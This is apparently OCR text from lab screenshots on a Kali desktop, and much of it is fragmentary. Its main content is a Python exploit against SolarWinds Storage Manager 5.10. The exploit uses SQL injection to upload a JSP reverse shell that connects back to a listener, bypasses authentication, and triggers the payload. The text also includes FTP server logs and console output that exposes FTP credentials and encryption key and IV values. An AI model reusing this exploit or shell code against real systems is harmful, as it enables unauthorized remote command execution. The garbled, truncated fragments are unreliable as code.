 certification
s
abc.py
server
chilkat
ATutor LSM
Authenticati
on Bypass...
server.cpp
root@kali: ~/Desktop
File Edit View Search Terminal Help
}
print "(+) SolarWinds Storage Manager 5.10"
print "(+) Author:Win Sam"
rand=randomString()
directory='"C:/Program Files/SolarWinds/Storage Manager S
path="'union select 0x%s,2,3,4,5,6,7,8,9,10,11,12,13,14 i
directory)
data="loginState=checkLogin&loginName=" + path + "&passw
headers={"Content-Type":"application/x-www-form-urlencode
print "(+) Uploading Malicious file using SQL Injection"
requests.post(url, data=data, headers=headers)
print "(+) Successfully write into server
url2="http://%s:9000/LoginServlet" % vict
print "(+) Launching Authentication Bypas
data="loginState=checkLogin&loginName=%27
aa=requests.post(url2,headers=headers,dat
mycookie = aa.cookies['JSESSIONID']
cookies = {'JSESSIONID':'%s'%mycookie}
print "(+) Cookies Found"
print cookies
print "(+) Triggering the payload"
url3="http://%s:9000/%s.jsp"%(victimip,ra
print "(+) Payload at %s" %url3
headers={'User-Agent':'Mozilla/5.0 (X11;
ept':'text/html,application/xhtml+xml,app
,en;q=0.5','Accept-Encoding':'gzip, defla
requests.get(url3, cookies=cookies).text
tmp
restart-vm-
tools
1.Change Password
2.Upload File
3.Download File
4.Log out
rdesktop - 10.10.10.11
FileZilla Server (127.0.0.1)
File Server Edit ?
/C/ C:\
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> MLST type*;size*;modify*;
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> MLSD
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> UTF8
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> CLNT
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> MFMT
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> EPSV
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> EPRT
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> 211 End
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> OPTS UTF8 ON
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> 202 UTF8 mode is always enabled. No need to send this command.
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> CWD AS
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> 250 CWD successful. "/AS" is current directory.
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> PASV
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> 227 Entering Passive Mode (10,10,10,11,236,182)
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> MLSD
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> 150 Opening data channel for directory listing of "/AS"
(005498)4/20/2020 15:14:39 PM - admin (10.10.10.2)> 226 Successfully transferred "/AS"
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> PASV
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> 227 Entering Passive Mode (10,10,10,11,231,175)
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> RETR abc.py
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> 150 Opening data channel for file download from server of "/AS/abc.py"
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> 226 Successfully transferred "/AS/abc.py"
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> MDTM abc.py
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> 213 20200420071054
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> QUIT
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> 221 Goodbye
(005498)4/20/2020 15:15:43 PM - admin (10.10.10.2)> disconnected.
ID Account IP Transfer Progress Speed
Open abc.py Save
~/Desktop
#!/usr/bin/python
import re,sys,requests
import time
import string
import random
import binascii as bs
def randomString(stringLength=10):
"""Generate a random string of fixed length """
letters = string.ascii_lowercase
return ''.join(random.choice(letters) for i in range(stringLength))
victimip=sys.argv[1]
listenerip=sys.argv[2]
listenerport=sys.argv[3]
url ="http://%s:9000/LoginServlet"%victimip
virus="""<%@page import="java.lang.*"%><%@page import="java.util.*"%><%@page import="java.io.*"%><%@page
import="java.net.*"%><%class StreamConnector extends Thread{InputStream wy;OutputStream so;
StreamConnector( InputStream wy, OutputStream so ) { this.wy = wy; this.so = so; } public void
run() { BufferedReader bu = null; BufferedWriter xog = null; try { bu = new
BufferedReader( new InputStreamReader( this.wy ) ); xog = new BufferedWriter( new
OutputStreamWriter( this.so ) ); char buffer[] = new char[8192]; int length; while( ( length =
bu.read( buffer, 0, buffer.length ) ) > 0 ) { xog.write( buffer, 0, length );
xog.flush(); } } catch( Exception e ){} try { if( bu != null )
bu.close(); if( xog != null ) xog.close(); } catch( Exception e ){} } } try { String
ShellPath;if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) { ShellPath = new String("/bin/
sh");} else { ShellPath = new String("cmd.exe");} Socket socket = new Socket( """
root@kali: ~/Desktop
File Edit View Search Terminal Help
[ Incoming message from Client ] : 861418928512BCD903FDF20B
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: admin
[ Sending Encrypted Content over network ]B515169E82
[ Details ] FTP ID
[ Incoming message from Client ] : 861418928512BCD903FDF20B
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: admin
[ Sending Encrypted Content over network ]B515169E82
[ Details ] FTP PASSWORD
[ Incoming message from Client ] : 861418928512BCD903FDF20B
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: 03B4EEC0A119ED38025CB818BF2463AD
[ Sending Encrypted Content over network ]E44239C3A9219A8D6
D8533CC095E15D937D5363CF20
[ Details ] IDEA KEY
[ Incoming message from Client ] : 861418928512BCD903FDF20B
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: E3CD821F6293F46E
[ Sending Encrypted Content over network ]914238B3D456E8FB1
[ Details ] IDEA IV
essage from Client ] : E6
ncoming content ] : 2
Received Wink > .. <
crypted Content over network ]861418928512BCD90
Received Login Menu Choice
essage from Client ] : 950210
ncoming content ] : Ask
Okay
crypted Content over network ]9B1A1A8E
Operation allowed
Selected
essage from Client ] : E7
ncoming content ] : 3
Received Wink > .. <
crypted Content over network ]861418928512BCD90
Received Login Menu Choice
essage from Client ] : 950210
ncoming content ] : Ask
Okay
crypted Content over network ]9B1A1A8E
Received Login Menu Choice
d Selected